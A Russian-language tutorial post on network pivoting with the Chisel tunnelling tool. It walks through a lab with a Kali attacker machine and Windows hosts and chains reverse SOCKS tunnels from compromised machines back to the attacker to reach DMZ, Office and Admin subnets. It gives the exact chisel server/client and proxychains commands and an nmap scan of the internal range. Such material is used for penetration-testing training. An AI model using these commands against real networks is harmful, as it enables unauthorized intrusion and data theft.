Pivoting: Chisel

Life-Hack - Linux/Хакинг/Хакер/ИБ/Osint



Pivoting — это метод, используемый хакерами для доступа к частям сети, которые не подключены напрямую. Как только хакер получает доступ к одному устройству, он использует его для доступа к другим устройствам в сети. Это похоже на то, как если бы вы использовали точку опоры в одной области, чтобы перепрыгнуть в другую, которая изначально была недосягаема. Chisel — это быстрый TCP-туннель по протоколу HTTP, который можно использовать для обхода ограничений брандмауэра и доступа к внутренним сетям извне. Chisel использует метод HTTP CONNECT для создания TCP-туннелей, поэтому он работает с большинством HTTP-прокси. Это один исполняемый файл без зависимостей, который можно использовать для быстрого обхода брандмауэров в сценариях тестирования на проникновение. Chisel написан на Go (голанг).



Этот инструмент повотинга позволяет создавать безопасные туннели по протоколу HTTP с использованием протокола SSH. Теперь мы расскажем вам о том, как эффективно передвигаться по сети с помощью Chisel. Нижк изображен макет сети, где машина злоумышленника - Kali Linux, а хосты Windows - в качестве машин-жертв. Я продемонстрирую команды для создания двух пивотов: первый будет находиться в подсети DMZ, а второй — во внутренней сети.

Предположим, что мы изучили сеть и определили компьютер в сети администратора, нам нужно получить доступ и извлечь данные из него. Машина злоумышленника — 10.10.101.51, а веб-сервер, который нам нужно взломать, является внешним и имеет внешний IP-адрес 10.10.101.50 и внутренний IP-адрес или 172.16.1.101. Предположим, что у вас есть плацдарм или даже root/admin на веб-сервере и вы хотите начать разведку внутренней сети. Нам нужно запустить сервер Chisel, работающий на порту 8001 машины злоумышленника, чтобы мы могли пройти через машину 10.10.101.50 и получить доступ к сети. Выполните следующую команду, чтобы запустить сервер:

#Run command on attacker machine (10.10.101.51) ./chisel server -p 8001 --reverse



Предполагая, что у нас есть точка опоры на веб-сервере, мы можем передать Chisel и подключиться обратно к нашему серверу атакующего, чтобы создать туннель.

#Run command on Web Server machine (172.16.1.101 || 10.10.101.50) ./chisel client 10.10.101.51:8001 R:1080:socks

Это создаст обратный прокси и откроет порт 1080 на нашей машине. Теперь мы можем модифицировать наш файл proxychains.conf для использования этого прокси. В нижней части файла /etc/proxychains.conf добавьте socks5 127.0.0.1 1080. Теперь, мы можем использовать этот туннель для проведения сканирования внутренней сети с веб сервера.

#Run command on attacker machine (10.10.101.50 || 172.16.1.101) proxychains4 nmap 172.16.1.1/24

Теперь, когда мы собрали всю информацию о нашей текущей подсети и получили доступ ко всем компьютерам, мы хотим перейти ко второй подсети. Предполагается, что компьютеры в сети Office имеют доступ в сеть администрирования. Во-первых, нам нужно запустить сервер Chisel на веб-сервере в дополнение к клиенту Chisel, который мы уже используем для прохода в сеть Office, аналогично тому, как мы запустили сервер Chisel на машине злоумышленника. Затем нам нужно передать клиент chisel на компьютер Windows (172.16.1.5) для подключения к нашему серверу Chisel в системе веб-сервера, чтобы можно было связать наш туннель.

#Run command on Web Server machine (172.16.1.101) ./chisel server -p 8002 --reverse

Затем на компьютере (172.16.1.5) в офисной сети мы хотим создать новое подключение, которое будет подключаться к серверу Chisel, работающему на 172.16.1.101 через порт 8002.

#Run command on Office Domain Controller machine (172.16.1.5) chisel.exe client 172.16.1.101:8002 R:2080:socks

Теперь мы добавим это новое соединение в наш proxychains.conf, который будет выглядеть примерно так.

socks5 127.0.0.1 1080 socks5 127.0.0.1 2080



Теперь наша связь должна быть такой.

Теперь, когда мы можем туннелировать трафик через компьютер 172.16.1.5, проведем дополнительную разведку и найем IP-адрес компьютера в сети администратора. После того, как мы определим его IP-адрес (172.16.2.10), мы можем начать искать путь компрометации. Предположим, что теперь у нас есть доступ к компьютеру в сети администратора. Теперь мы хотим снова переключиться с компьютера 172.16.1.5 сети Office на компьютер в сети администратора, чтобы мы могли выполнить разведку и в конечном итоге получить доступ к нашему целевому компьютеру в сети администратора (172.16.2.200). Для начала мы хотим создать сервер на компьютере в сети Office.

#Run command on Office Domain Controller machine (172.16.1.5 ) chisel.exe server -p 8003 --reverse

Затем на компьютере в сети администратора, мы хотим выполнить следующую команду, чтобы снова подключиться к 172.16.1.5.

#Run command on Admin Domain Controller machine (172.16.2.5) chisel.exe client 172.16.1.5:8003 R:3080:socks

Наконец, мы добавим третью запись в наш proxychains.conf.

socks5 127.0.0.1 1080 socks5 127.0.0.1 2080 socks5 127.0.0.1 3080

Мы уже трижды успешно прокинули наш трафик, чтобы иметь доступ к целевому компьютеру в сети администратора. Прокси-соединения должны выглядеть примерно так, как показано ниже.

Поскольку мы владеем компьютером 172.16.2.10, мы можем использовать его для получения доступа к компьютеру 172.16.2.200.